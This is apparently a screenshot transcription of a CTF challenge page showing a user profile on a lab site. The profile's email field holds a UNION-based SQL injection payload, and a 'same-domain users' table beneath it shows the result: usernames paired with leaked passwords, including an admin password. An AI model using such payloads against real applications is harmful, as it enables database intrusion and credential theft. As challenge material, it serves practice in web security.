 不安全 5000-07c0ffba-898a-4518-ac4d-e3eb4efee0cd.challenge.ctfplus.cn/user/twxnb
H
twxnb 的公开资料
用户 ID 11
用户名 twxnb 普通用户
邮箱 123@' UNION SELECT 1, username, password FROM users--
注册时间 2026-08-26 13:33:46
同域名用户推荐
来自同一邮箱域名的其他用户：
用户名 邮箱
123 123
MIXBP 123456
admin AdminP@ssw0rd!2026
fanshen 123
guest guest123
mcbingpo 123
testuser test2026
tfx 123456
tqx 123
twx 123
twxnb 123